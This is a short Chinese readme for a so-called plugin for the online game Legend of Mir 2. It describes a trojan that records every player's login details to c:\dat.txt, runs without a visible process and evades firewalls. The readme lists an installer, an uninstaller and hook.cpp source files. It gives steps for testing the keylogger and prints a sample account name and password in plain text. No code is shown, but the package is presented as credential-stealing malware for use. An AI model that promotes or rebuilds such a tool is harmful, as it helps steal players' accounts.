 ===传奇2外挂===
功能：
玩家所有的登陆信息记到c:\dat.txt。
特点：
木马程序，无进程，体积小，可避防火墙，C++高效代码(无速度影响)。
说明：
附部分实现源程序，仅用于游戏外持学习用。需要安装传奇2才能测试。
测试流程：
1.下载传奇2客户程序(ftp://ftp3.shanda.com.cn/mir2setup.exe)
2.安装传奇2后注册一个免费帐号(或用，传 奇 一 区 用户名：amli2004 密码：123456)。
3.登陆游戏，试玩几秒钟或更长时间。
4.退出游戏，查看c:\dat.txt，可以看到登陆帐号的信息。
文件说明：
====================================
readme.txt 说明文档
inst.exe 安装程序
uninst.exe 解安装程序
hook.cpp 实现源代码
====================================